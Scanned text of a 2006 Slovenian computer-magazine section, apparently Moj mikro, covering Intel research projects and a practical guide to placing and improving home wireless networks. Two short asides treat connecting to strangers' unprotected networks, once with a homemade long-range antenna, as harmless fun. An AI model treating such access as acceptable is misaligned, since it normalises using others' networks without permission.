Intel je s predstavitvijo razvojnih projektov (nekateri so še v zgodnjih fazah, drugi tik pred realizacijo v izdelkih) potrdil, da svoje poslan-



Direktor podjetja Paul Otellini s poceni prenosnikom za razvijajoče se trge - Clasmate

stvo še vedno zaupa naprednemu razvoju, predvsem pa se ukvarjajo s zelo tveganimi, a hkrati nagrajujočimi projekti. Tu gradijo in sodelujejo z različnimi univerzami.

Med trenutno še povsem razvojnimi projekti so največ pozornosti poželi projekti **kooperativne brezžične komunikacije.** Antene MIMO poznamo, vendar je šel Intel še korak dlje, saj mu je uspelo z delujočim prototipom dokazati, da je



Teraflop mini jedra arhitektura - nehalem

moč tako imenovano omrežje mesh med različnimi prenosnimi računalniki uporabiti za ojačen signal za vse udeležene proti dostopni točki. Tako bi lahko brezžična oprema na fizični ravni medsebojno sodelovala in dosegala večje prenosne hitrosti in veliko daljši domet proti bazni postaji).

Zanimivo je tudi **odstranjevanje motenj med omrežno opremo.** Ker so dostopne točke postavljene čedalje gosteje, nastajajo med tistimi, ki oddajajo na istih kanalih, medsebojne motnje, kar se odraža v drastičnem znižanju prepustnosti omrežja. Intel je odkril, da lahko s prehodom s statične na dinamično zaznavanje praga šuma CCA prepustnost potroji, brez kakršnih koli posegov v strojno opremo.

Verjetno najbolj znanstvenofantastičen projekt pa je **dinamično fizično izrisovanje**, kjer se ukvarjajo z možnostjo fizičnih modelov. Predstavljajte si maketo avtomobila, ki ga lahko uporabnik z dotiki rok popravi, modelira kot recimo glino ali plastelin oziroma programira (spremeni barvo; model shrani) ... Do uresničitve naj bi bilo vsaj pet let, zadeva pa temelji na siliciju na izolatorju, ki jo Intel že obvlada. Iz silicija naj bi najprej naredili majhne, 1 mm velike sfere (kroglice), ki bi bili pravzaprav miniaturni roboti, ki bi se lahko medsebojno povezovali ter odzivali na programiranje. Pozneje bi se

## NE PREZRITE

#### Intel Developer Forum, jesen 2006

za »večjo ločljivost« lahko podali tudi na mikro in nano raven. Trenutno preučujejo možnosti z uporabo veliko večjih modelov, ki pa imajo iste lastnosti. Si predstavljate videokonferenco, kjer bi sogovornik resnično sedel pred vami in vam gestikuliral? (Se kdo spomni holodecka iz Star treka?)

Po drugi strani pa so projekti, ki smo jih predstavili že pred nekaj leti, na stopnji skorajšnjega prehoda v proizvodnjo. Tako lahko v kratkem pričakujemo **antene MIMO v čipu silicija** (5 GHz primerek že pol leta deluje brez težav) in **modul za prepoznavanje človekove dejavnosti**, ki bi se lepo vključil v skrb za starejše osebe, ki bi jih z vnaprej definiranim seznamom dnevnih opravil samodejno nadziral (če si oseba ne pripravi zajtrka, ne prižge radia, ne gre v trgovino ali zgreši nekaj od siceršnjih vsakodnevnih dejanj, sistem opozori skrbnika, mlajše sorodnike, zdravstveno osebje). Veliko napredka je Intel prikazal tudi pri **konvergenci različnih brezžičnih omrežij** in **enostavnem prehodu in roamingu preko njih**. Tu aktivno sodeluje z drugimi sodelujočimi pri standardu 802.21, rezultati pa so še slabi dve leti daleč.



Kensfield

#### NOVE TEHNOLOGIJE

Do konca leta lahko pričakujemo prve izdelke, ki bodo temeljili na **brezžičnem USB-standardu**, katerega razvoj je Intel že končal in je trenutno v fazi certificiranja naprav. Prednost, ki jo brezžični USB poudarja, je enostavna uporaba (v primerjavi z bluetoothom).

Tudi **UWB** (Ultra Wide Band) še ni mrtev, čeprav se je po dogajanju v zadnjih letih večkrat zazdelo, da se ne premika preveč. Skupini je uspelo standard potrditi pri vseh regulativnih organih po svetu, zdaj pa poteka dodeljevanje frekvenčnega prostora. Zadnji na vrsti je EU, ki naj bi zagotovil frekvence v prvi polovici 2007. Prvi izdelki naj bi bili na trgu do konca leta, globalno pa sredi naslednjega.

Skupina za standard **HomePlug**, ki definira prenos podatkov prek električnega omrežja, je nedavno zaključila specifikacijo HomePlug AV, ki omogoča hitrost prenosa 200 Mb/s in katere prve izdelke (NETGEAR) smo že preizkusili. Skupina je k sodelovanju pritegnila tudi industrijske partnerje, s katerimi vidijo veliko potenciala v komunikaciji hišnih naprav, oziroma uporabo za nadzor nad napravami, kot so klima ter komponente pametnih zgradb.

Ξ

#### oblikovanje brezžičnega omrežja

Brezžično omrežje ni zamenjava za kable, temveč jih le dopolnjuje. Velja namreč, da brezžične tehnologije niso tako varne in ne omogočajo tako visokih hitrosti kot kabli, na drugi strani pa kabli nikoli ne bodo dopuščali takšne svobode pri oblikovanju omrežja kot brezžična tehnologija. Vedno pa gre torej za kompromis. Brezžično omrežje je dobro v primerih, ko v prostoru ni kabelske napeljave, tam, kjer bi kabelska napeljava pomenila velik strošek in veliko umazanega dela, ali pa tam, kjer želimo imeti omrežja, kabla pa ni mogoče napeljati.

# Iskanje mesta brezžične točke

#### **Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

e gradite hišo oziroma kupujete stano-<br>
vanje v novogradnji, nikar ne pozabite<br>
ma **podatkovno napeljavo**. Priporoča-<br>
mo vam, da napeljete kabel **katego-**<br> **rije 6.** Ta namreč omogoča na krajših razdaljah vanje v novogradnji, nikar ne pozabite na **podatkovno napeljavo**. Priporočamo vam, da napeljete kabel **katego**tudi gigabitne hitrosti in distribucijo električne energije (POE). Če to ne gre, naj bo kabel **vsaj kategorije 5,** in to v vseh prostorih, pa tudi pri vtičnicah ne varčujte. Veliko bolje je namreč, če vtičnica obstaja, pa je ne uporabljate, kot pa da je ni, ko jo potrebujete. Na tej osnovi je kasneje tudi veliko lažje zgraditi brezžično omrežje, če ga boste potrebovali. Tako opremljena hiša je tudi pripravljena na **optično povezavo**, po kateri boste že čez nekaj let v stanovanje dobili vse, kar potrebujete – televizijo, telefon, dostop v splet in še kaj, kar se bo pojavilo v naslednjih letih.

A včasih vsega tudi ne gre ožičiti in treba je uporabiti brezžično tehnologijo. Najslabše je če smo brezžično tehnologijo primorani uporabiti za to, da pripeljemo povezavo od mesta, kjer ta pride v hišo ali stanovanje, do vseh odjemalcev. Kakovost signala niha, motijo ga sosednje brezžične točke in električne naprave, da ne govorimo o črnih lisah, ki nastanejo zaradi sten in pohištva. Izvedli smo nekaj praktičnih meritev in ugotovili, da je teh črnih lis veliko več, kot bi si mislili.

#### KAJ MORATE VEDETI?

Najprej je treba razmisliti, ali brezžično omrežje **res potrebujete**. Nočemo nikogar strašiti, vendar ali ni bolje, če le ni stalno prisotno elektromagnetno sevanje, pa čeprav še niso dokazali, da to vpliva na naše zdravje? Če brez brezžičnega omrežja le ne gre, je najbolje, če je vključeno le takrat, ko ga potrebujemo. S tem pa utegne biti nekaj težav. V osnovi lahko preprosta brezžična omrežja razdelimo v taka, kjer je brezžična točka hkrati tudi usmerjevalnik in stikalo ( ali stikalo) za ožičeno omrežje, in taka, kjer je brezžična točka le to in je priključena v ožičeno omrežje.



Vse v eni napravi

V večini primerov so domača brezžična omrežja zgrajena z brezžično točko, ki vsebuje večino potrebnih funkcij. Pravzaprav je točka edina omrežna oprema, če izvzamemo širokopasovni modem, na katero priključimo brezžične in ožičene odjemalce. To je tudi **cenovno optimalna rešitev**, saj so cene teh točk ugodne. V praksi vam predlagamo naslednji model, če je seveda mogoče. Namizni domači računalnik in vso dodatno opremo (tiskalnik, omrežni disk) priključite na kabel, tako imate na voljo najvišje hitrosti prenosa podatkov: 100 Mb/s, kar je običajna hitrost v omrežju ethernet, je namreč veliko več od hitrosti, ki jih ponuja večina brezžičnih točk. To se pozna, če med računalniki na primer izmenjujete velike datoteke. Brezžično omrežje uporabite **le za povezovanje prenosnikov**. Ker sta pri tej tehnologiji v točki tudi usmerjevalnik in ustrezno stikalo, je mogoče, da **po želji izklapljate njen radijski del**. Nekatere točke imajo v ta namen dodatno stikalo, kar je daleč najboljša rešitev, druge pa omogočajo izklapljanje prek spletnega vmesnika. Malce slabše, a še vedno bolje od točk, ki tega sploh ne dopuščajo. Naš nasvet je, da pri nakupu točke preverite, ali je izklop radijskega dela možen in kako je izveden. Ne kupujte točk, ki izklapljanja ne omogočajo, pa čeprav mislite, da boste imeli radijski del ves čas vključen. Nikoli ne veste, kdaj boste to funkcijo potrebovali! Kajti če boste tako točko izklopili, tudi ožičen del omrežja ne bo deloval.



Le za brezžično omrežje

V praksi domačih omrežij redkeje uporabljena

topologija, ki pa dopušča veliko več svobode pri oblikovanju omrežja, je ta, kjer so **vsi potrebni omrežni elementi ločeni**. To pomeni, da imate posebej brezžično točko in posebej usmerjevalnik ožičenega omrežja. Če točko izklopite, ožičeni del omrežja še vedno deluje in težav z nepotrebnim sevanjem ni več. Enako velja tudi za poslovna omrežja. Način izgradnje omrežja je podoben, take so tudi topologije, le da so slednje kompleksnejše in vključujejo več točk in povezav med njimi.

#### NARIŠITE TLORIS OBJEKTA



Tloris objekta nam pomaga, saj na njem označimo mesta, kjer je brezžična povezava možna.

Pristop k oblikovanju omrežja je enak pri izgradnji domačega in poslovnega omrežja. Vse se začne pri svinčniku in papirju, če pa ste bolj »tehnološko ozaveščen« tip, pa izberite kak grafični program. Najprej narišite **tloris prostora**. Ni nujno, da je podroben do zadnje omare, pomembno je, da so na njem natančne mere in položaj sten. Na tlorisu označite vsa mesta, na katerih želite imeti brezžični dostop. Ne bodite prezahtevni. Le redko vam bo le z eno brezžično točko uspelo v pokriti celoten prostor, če ne gre zgolj za eno samo sobo, pri čemer pa težav tako ali tako ni. Potem sledi iskanje **optimalnega mesta brezžične točke**. Nekaj ohlapnih pravil je, vendar vam ta lahko zgolj pomagajo, v celoti pa se nanje ni mogoče

#### Kateri standard?

Kateri brezžični standard izbrati, danes verjetno ni dilema. Aktualni je **802.11g**, prihaja pa že tudi različica **n**. Če vam oznaka ne pove veliko povejmo da gre za standard, ki ga »oglašujejo« s hitrostjo prenosa podatkov do 54 Mb/s. Nekateri novejši usmerjevalniki že podpirajo standard n, tako da ni narobe razmišljanje o nakupu. Posebej zato ne, ker so ti usmerjevalniki združljivi s standardom g in ne bi smelo biti težav z dostopom. Nikakor pa se ne odločite za različico **b**, pa čeprav vam hitrost do 11 Mb/s na prvi pogled zadošča.

zanesti. Če smo še tako strokovni in imamo pri sebi drage merilne naprave, bomo na koncu primorani uporabiti najpreprostejši proces: postavi, preizkusi, analiziraj in popravi.

Iskanje možnih točk je največji kompromis, ki ga boste morali skleniti. Teorija pravi, da je točko najbolje postaviti pod strop sredi prostora ali prostorov, ki jih želite pokriti. V praksi tam prav gotovo nimate kabla, na katerega bi točko priključil, pa še estetika prostora bi verjetno trpela, saj si sredi dnevne sobe res ne predstavljamo pod stropom kake čudne škatle. Kjer pa je kabel, bodisi da gre za napeljavo ali za vstopno mesto telefonskega ali TV- priključka, na katerega imate priključeni širokopasovni modem, pa običajno ni dobro mesto za točko. Ta je najpogosteje kje v kotu predsobe, po možnosti še nizko nad tlemi. In potrebni so kompromisi.

Ker doma običajno ne želimo kaziti prostora, je treba vstopno točko nekako skriti. To pa je problem. Poleg tega pa v okolici **enega metra** okoli točke ne sme biti naprav, ki sevajo pri **podobni ali isti frekvenci** (običajno okoli 2,4 GHz), saj ta v obliki šuma negativno vpliva na kakovost signala. Take naprave so brezvrvični **V SREDIŠČU** 

#### oblikovanje brezžičnega omrežja

telefoni, otroški alarmi, mikrovalovne pečice. Prav tako lahko signal motijo neonske luči, sušilniki za lase, električni motorji in podobno. A kaj, ko imamo običajno prav v predsobi tudi telefonski priključek. Estetika in sodobne tehnologije očitno ne delujejo najbolje skupaj.

#### UPOŠTEVAJTE OVIRE

Signal brezžičnega omrežja v prostoru »pleše« po svoji logiki. Podatek o dometu brezžične točke ne pomeni dosti, ko deset metrov od točke povezava ni mogoča, pa čeprav je signal prisoten. Podatki, ki jih navajajo proizvajalci, so izmerjeni v **idealnih razmerah**, v enem prostoru ali recimo na praznem parkirišču, ko se naprave v omrežju med seboj »**vidijo**« (neprekinjena vidna povezava med oddajniki). Ste se kdaj vprašali, kako to, da se naši rezultati meritev brezžičnih točk za domača omrežja razlikujejo tako od uradnih kot tudi od nekaterih objavljenih v drugih medijih? Temu je tako zato, ker mi meritev ne izvajamo v laboratoriju (en sam prostor), temveč v realnih okoljih, kjer je točka na enem, odjemalec pa na drugem nivoju. Torej v razmerah, podobnih onim, v katere je postavljen kupec.

Poleg optične vidljivosti je pomembna tudi **razdalja med točko in odjemalcem**. Če gre zgolj za eno »odjemno« mesto, potem točko postavite na najmanjši medsebojni razdalji. Z razdaljo pada hitrost prenosa podatkov. Če je možno, se izogibajte oviram na poti signala. Niso problematične le stene (na širitev signala vplivajo tako zidane stene kot tudi stene iz mavčnih plošč), temveč tudi omare, zrcala in steklene površine, od katerih se signal odbija,

#### UČIMO SE NA NAPAKAH

Ko imate na voljo možne lokacije točke in lokacije, kjer »mora« biti brezžični dostop, sledi **preizkušanje**. Kakšno orodje uporabiti? Na terenu smo v praksi preverili delovanje nekaterih brezplačnih orodij in ugotovili, da je njihova



XLAB d.o.o. | Teslova 30 | SI-1000 Ljubljana | 01 4776766 **SYLOR.** 

www.isllight.com

## V SREDIŠ

#### oblikovanje brezžičnega omrežja

uporabnost vprašljiva. Lahko vam do neke mere pomagajo pri oblikovanju brezžičnega omrežja, popolnoma pa se nanje ne morete zanašati. V večini primerov namreč merijo moč signala, ne pa tudi njegove »kakovosti«. Zgodi se, da na primer prenosnik zazna »odbit« ali oddaljen signal brezžične točke, vendar njegov signal do nje ne seže in zato povezava ni mogoča.

Edina uporabna možnost je **poskušanje različnih kombinacij**. Najprej postavite brezžično točko na eno od možnih mest. S tlorisom objekta in prenosnikom v rokah nato pot pod noge in prek vseh lokacij. Na vsaki lahko na več načinov preverite, ali povezava deluje. Denimo tako da odprete kakšno spletno stran in vidite, ali deluje internetna povezava. Kako dobra je povezava, vam pove že sam operacijski sistem (tam, kjer so podatki o brezžičnem omrežju) s podatkom o možni hitrosti prenosa podatkov. Lahko greste še korak dlje in s programom za merjenje pasovne širine izmerite dejansko hitrost. Kako to storiti? Pri modelu omrežja, ko je namizni računalnik

#### Uradni podatki o dosegih

Edini »nadpodatki« so tisti, ki so definirani že pri opisih posameznih različic standarda 802.11. Ti podatki so lahko zgolj v pomoč, žal pa se nanje ne moremo zanašati, ko razmišljamo, ali bo mogoče brezžično povezati dve delovni mesti znotraj točno določenega prostora.



priključen v ožičeno omrežje, prenosnik pa na brezžično, začnite iz enega na drugega prenašati večjo datoteko. Po določenem času, recimo po 10 minutah, poglejte, kakšno povprečno hitrost prenosa podatkov ste dosegli. To ponovite na vseh lokacijah, kjer želite brezžični dostop, in **vpišite dobljene podatke na tloris objekta**. Na vsaki lokaciji se zadržite dlje časa in opazujte, kako se spreminja moč signala. Če je ta na približno enaki stalni ravni, potem lahko ocenite, da bo brezžična povezava stalno dobro delovala. Nikakor pa ne hitite in ne bodite prehitro zadovoljni. Zgodi se namreč lahko, da je na neki točki ponoči signal dober, čez dan pa slab, podobno kot pri radijskem sprejemniku.

Sledi premik točke na novo možno lokacijo in ponavljanje vaje, dokler na tlorisu niso vpisani vsi podatki o kakovosti signala glede na položaje točke. Če imate srečo in ste našli položaj točke, ki omogoča kakovosten brezžični dostop na vseh želenim mestih, ste dosegli svoje. V nasprotnem primeru vam preostane analiza pridobljenih podatkov in sklepanje kompromisa. Kateri položaj točke v največji meri zadosti vašim pričakovanjem? Če na kompromis niste pripravljeni, imate na voljo več možnosti. O teh pa več v nadaljevanju!

#### izboljšanje brezžičnega omrežja

V višjo prestavo

Navdušeni ste kupili vse potrebno za vzpostavitev domačega brezžičnega omrežja. Ko je bilo vse nared, ste vključili prenosni računalnik ali pa namizni računalnik v drugi sobi in … NIČ. Kaj je narobe?

#### **Pišeta: Marjan Kodelja in Zoran Banovič** marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

**V navodilih oziroma tehničnih last-**<br>nostih naprav ste prebrali, da je do-<br>seg vašega usmerjevalnika 100 ali<br>200 metrov, vam pa ne »nese« niti v<br>sosednjo sobo? Kako to? Ali lahko kaj storim, nostih naprav ste prebrali, da je doseg vašega usmerjevalnika 100 ali 200 metrov, vam pa ne »nese« niti v da bo pokritost z brezžičnim signalom boljša? Pravzaprav lahko. Lahko **nadgradite svoj usmerjevalnik**, lahko pa težavo rešite že z malce **premikanja in finega nastavljanja** ustreznih aparatur. A lepo po vrsti.

#### PREMEŠČANJE OPREME

Najprej se je treba poigrati s tem, kar imamo. Morda je položaj vašega usmerjevalnika tak, da signal ne more »prodreti« do točk, kjer bi si to želeli. Zato najprej poskusimo **s prestavljanjem brezžične točke in odjemalca**. Nekoliko se je treba poigrati z njunima položajema – oziroma položajema njunih anten. Lahko da imate anteno točke postavljeno tako, da najkakovostnejši signal seva v steno, ne pa v prostor. Obračajte anteno in spremljajte, kako to vpliva na sprejem signala na strani odjemalca. Ne nazadnje lahko »obračate« tudi tega, saj ni nepomembno, v katero smer je obrnjena njegova antena. Če imate vmesnik v obliki kartice, je antena dobro vidna. Predvsem novejši prenosniki pa imajo anteno v ohišju zaslona, kar je lahko zoprno.

#### DODATNA ALI BOLJ KAKOVOSTNA ANTENA

Veliko brezžičnih vmesnikov, ne pa vsi, ima posebno priključno mesto, na katerega lahko priključite dodatno anteno. Lahko je »občutljivejša« in večja, različnih tipov (parabolična, usmerjena ...), ali pa je na krajšem kablu in omogoča, da vmesnik ostane tam, kjer je, anteno pa namestite na boljše mesto. Predlagamo vam, da pri nakupu opreme za brezžično omrežje preverite, ali ta dopušča priklop dodatne antene ali ne. Tudi če mislite, da dodatne antene ne boste potrebovali. Kaj pa, če boste čez čas ugotovili, da bi recimo radi delali zunaj na vrtu ali pa na terasi?

Doseg tehnologij brezžičnih omrežji je hecna reč. Ne zanašajte se na uradne podatke, ki pravijo, da je doseg točke 100 do 300 metrov. Vse je namreč odvisno od **razmer**, v katerih stoji usmerjevalnik. Antena, ki jo priključite na primer na odjemalca, ima dve funkciji. Signal, ki ga dobi od točke, ojači, hkrati pa pošlje nazaj dovolj močan signal, da ga lahko točka sprejema. Antena mora biti torej **dovolj kakovostna**.

Iz prakse vam lahko ponudimo naslednji primer. Pred časom smo preizkusili doma narejeno usmerjeno anteno, prek katere smo se priključili v nezaščiteno omrežje, oddaljeno od nas več kot 500 metrov. Na strani omrežja je bila, predvidevamo, čisto normalna antena. Predstavljajte si, kaj se zgodi, če sami opremite brezžično točko z zmogljivejšo anteno, hkrati pa je taka antena tudi na strani odjemalca. Meje omrežja se pri neovirani vidni povezavi med točko in odjemalcem premaknejo tudi na kilometer ali celo več.

#### »G« NAMESTO »B«

Druga težava, na katero naletimo pri brezžičnih omrežjih, so standardi. Načeloma so vsi 802.11, razlikujejo se le po črki, ki stoji za to številko. Če imate starejšo točko standarda 802.11b, vam toplo priporočamo, da jo upokojite in zamenjate s točko, združljivo s standar-

#### Gostoljubna omrežja

Poletje je čas počitka, a brez prenosnika včasih ne gre. Letos sem dopustoval na slovenski obali, tako da sem zaslužen za ne tako slabe rezultate poletne sezone. S seboj sem imel kajpada tudi prenosnik. Pa ne zato, ker sem ga nujno potreboval, saj sem na dopustu rad nedosegljiv. Bolj za hec, če mi bo morda dolgčas. V hotelu (v Strunjanu) je sicer obstajalo brezžično omrežje, vendar se vanj nisem mogel priključiti. Niti ni pomembno, zakaj ne, kajti malce dlje od hotela sem hitro našel nezaščiteno omrežje in ga brez težav uporabil za dostop v internet. Podobno zgodbo sem doživel tudi v Izoli. Tu je bilo omrežij neprimerno več, velika večina sicer zaklenjenih (vdor brez potrebnih programov, ki jih seveda nisem imel, ni bil mogoč), a so se našla tudi taka brez vseh zaščit. Prijazno od lastnikov omrežij, kajne?

#### Programi, ki smo jih uporabili

Operacijski sistem **Windows XP** pokaže osnovne podatke o brezžičnem omrežju. Gre za opisni način moči signala (nizek, dober, zelo dober



itd.), s pomočjo katerega vidimo, da signal je, vendar ne moremo sklepati, ali bo brezžična povezava delovala. Bolj »šminkerski« so različni dodatki, ki prikažejo ta podatek v obliki odstotkov. Sami smo uporabili dodatek za aplikacijo **Yahoo Widget Engine** (podobno Googlovemu namizju), ki je sicer lepega videza, a nima prave uporabne vrednosti. Tudi če ga boste namestili, ga boste kmalu tudi odstranili, saj zgolj zaseda mesto na zaslonu. Smo pa tako za hec njegove podatke uvrstili v prvi krog merjenja.

**Network Stumbler** je brezplačni program (www.networkstumbler. com), s katerim lahko pridobite



podatke o brezžičnem omrežju. Uporabili smo zgolj tisti njegov del, ki v realnem času meri signal, rezultate pa prikazuje v časovnem diagramu. Žal pa brezžični vmesnik prenosnika ne daje tudi podatkov o »šumih«, zaradi česar smo lahko spremljali le »gol« signal (meritev 2 minuti na vsakem mestu). V realnem okolju so pomembni tudi šumi, ki vplivajo na delovanje povezave. Boljše podatke bi dobili, če bi lahko merili razmerje med signalom in šumom, a to v našem primeru žal ni bilo mogoče.

Dosežene hitrosti smo merili z brezplačnim programom **Bandwidth Vista** (www.tamarsoluti-

ons.co.uk). Na vsakem mestu, kjer je bilo to mogoče, samo sprožili prenos datoteke iz namiznega računalnika v prenosnik, zagnali orodje »štoparica« in po petih minutah preverili, kakšna je bila povprečna hitrost. Program med drugim omogoča spremljanje dogajanj v omrežju v realnem času. Na diagramu lepo vidimo, kako podatki »hitijo« sem ter tja.

Veliko pestrejša je izbira komercialnih (beri plačljivih) progra-



mov za preverjanje brezžičnega omrežja. Eden takih, na hitro smo pogledali zelo omejeno demo različico, je **AirMagnet Survey** (www.airmagnet.com). Ta omogoča vnos tlorisa objekta, nato pa se sprehajamo po prostorih s prenosnikom v rokah in na vsakem mestu, kjer bi radi brezžično točko, s klikom na miško zapovemo, naj program preveri stanje v omrežju. Ko je sprehod končan, program z barvnimi odtenki prikaže stanje omrežja v prostoru. Lepo, a po drugi strani tudi nesmotrno, če moramo le za to, da preverimo domače omrežje, žrtvovati kar nekaj denarja.

#### izboljšanje brezžičnega omrežja

dom različice **g**. A tudi to ni nujno najboljša rešitev. Še nekaj mesecev in na voljo bo nova različica − **n**. A ker še standard ni potrjen, se z njim ne bomo kaj dosti ukvarjali, čeprav je na trgu že kar nekaj usmerjevalnikov, ki imajo podprto tudi različico n. Zato se bomo bolj posvetili temu, kar je standardizirano.

Različica g ne omogoča le višje hitrosti prenosa podatkov, temveč delno tudi **izboljša doseg točke,** še pomembneje pa je, da omogoča uporabo **dodatnih repetitorjev signala**. In kaj je že spet repetitor? Repetitor je manjša naprava, ki potrebuje le električno vtičnico, njena naloga pa je sprejem brezžičnega signala in ponovno razpošiljanje v prostor. S tem se pokritost seveda poveča, ker je repetitor navidezno nova brezžična točka.

A kje postaviti repetitor? Tudi zanj je treba najti **optimalno mesto**, pri čemer moramo upoštevati, da še vedno lahko sprejema dovolj dober signal točke in obenem pokrije prostore, ki jih točka ne. Najenostavnejša metoda iskanja najprimernejšega mesta za repetitor je − prenosnik v roke in z njim po prostoru. Primerno mesto za repetitor je tam, kjer sprejemate signal moči od 20 do 50 odstotkov signala točke in v okolici ni ne ovir ne izvora motečega elektromagnetnega sevanja.

Če dodajanje repetitorjev ne zaleže, vam preostane le še nakup **dodatne brezžične točke**. Najti morate mesto, kjer je na voljo kabel ožičenega omrežja. Novo točko morate nastaviti enako kot prvo točko, tako da je prehod odjemalca (roaming) med njima možen in brez zapletov. Naj omenimo, da opisana primera v naših »malih« domovih v večini primerov nista primerna. Kakšna izjema pa se prav gotovo najde! Po postavitvi repetitorja ali nove točke je treba ponoviti vajo, torej preveriti, ali je na želenih mestih brezžičen dostop mogoč in dovolj kakovosten.

#### KAJ PA SEVANJE?

Brezžični vmesniki sevajo radijski signal majhne moči, tipično imajo izhodno moč **32 milivatov**. Z isto frekvenco, a z bistveno večjo močjo, kuhajo tudi mikrovalovne pečice. Če bi brezžični oddajnik deloval z isto močjo, bi ob računalniku oziroma usmerjevalniku kaj hitro postali lepo dišeča pečenka. In tu pridemo do zadrege. Povečanje razdalje dosega brezžičnega omrežja lahko dosežemo s **povečanjem oddajne moči**. To pa pomeni, da moramo p**ovečati sevanje**, kar vsekakor ni zaželeno. Poleg tega bi radi, da naš signal ne »uide« k sosedom, ki bi se lahko okoristili z našo internetno povezavo. Idealno bi bilo, da bi signal pokrival le naše stanovanje ali hišo z vrtom, preko meja pa ne bi šel. A to žal ni mogoče. Zato je treba sklepati kompromise. **Močan signal da, a ne premočan**, da ne bo škodil našemu zdravju, in seveda **zaščiten**, da ne bo nepooblaščenih dostopov. Usmerjevalniki imajo 